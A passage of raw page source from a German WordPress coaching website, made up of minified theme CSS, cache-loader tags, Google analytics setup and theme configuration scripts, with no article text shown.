0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.alignleft{float:left;margin-top:6px;margin-right:24px;margin-bottom:6px!important;margin-left:0}@media (min-width:1019px) and (max-width:1140px){.alignleft{max-width:312px!important;margin-right:21px}}@media (min-width:768px) and (max-width:1018px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:767px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:500px){.alignleft{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%!important;margin-bottom:21px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}.td-module-image{position:relative}.td_module_4{padding-bottom:43px}@media (min-width:768px) and (max-width:1018px){.td_module_4 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_4 .entry-thumb{width:100%}}.td_module_4 .td-module-thumb{height:235px}@media (min-width:1019px) and (max-width:1140px){.td_module_4 .td-module-thumb{height:218px}}@media (min-width:768px) and (max-width:1018px){.td_module_4 .td-module-thumb{height:165px}}@media (max-width:767px){.td_module_4 .td-module-thumb{height:auto}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(42,128,203,.9);background:-moz-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(42,128,203,.8)),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout #td-outer-wrap{margin-left:auto;margin-right:auto;width:1164px}@media (max-width:1180px){.td-boxed-layout #td-outer-wrap{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;padding:0;color:#fff}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .td-animation-stack .entry-thumb{opacity:0;transform:scale(.95)}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2017/10/3MinutenCoach_Hintergrund.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.header-search-wrap .td-drop-down-search:after{background-color:#d33}a{color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}.block-title>span{background-color:#d33}.block-title{border-color:#d33}.header-search-wrap .td-drop-down-search:after{background-color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#d33!important}}.td-page-header h1{color:#444}.top-header-menu>li>a{font-family:"PT Sans";font-size:13px;font-style:normal}ul.sf-menu>.td-menu-item>a{font-style:normal}.block-title>span{font-size:18px}.td-excerpt{font-family:"PT Sans";font-size:14px}input[type=submit]{font-size:16px}body,p{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}#to_top_scrollup{font-size:28px;width:28px;height:28px;background-color:#d33;left:20px;bottom:20px}@media screen{input[type=submit]{background-color:#d33}.td-excerpt{color:#222}body{background-attachment:fixed}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.3minutencoach.com/wp-content/litespeed/ucss/a3f7c8792afa6d2c42163921517b9a2e.css?ver=2fe9f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <script></script><link rel="https://api.w.org/" href="https://www.3minutencoach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/wp-json/wp/v2/tags/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="21f7175998";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 